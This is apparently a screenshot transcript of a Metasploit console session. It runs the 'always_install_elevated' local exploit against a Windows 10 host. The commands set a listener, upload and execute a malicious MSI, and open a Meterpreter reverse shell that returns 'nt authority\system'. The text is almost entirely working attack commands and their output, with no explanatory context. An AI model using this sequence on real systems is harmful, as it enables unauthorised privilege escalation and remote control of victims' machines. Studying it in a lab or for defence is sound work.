 msf6 exploit(windows/local/always_install_elevated) > set lhost eth0
lhost => eth0
msf6 exploit(windows/local/always_install_elevated) > set lport 4455
lport => 4455
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.1.130:4455
[*] Uploading the MSI to C:\Users\lowpriv\AppData\Local\Temp\tQWmHk.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 192.168.1.83
[+] Deleted C:\Users\lowpriv\AppData\Local\Temp\tQWmHk.msi
[*] Meterpreter session 2 opened (192.168.1.130:4455 -> 192.168.1.83:57797) at 2021-06-17 16:47:58 -0400
meterpreter > shell
Process 7276 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>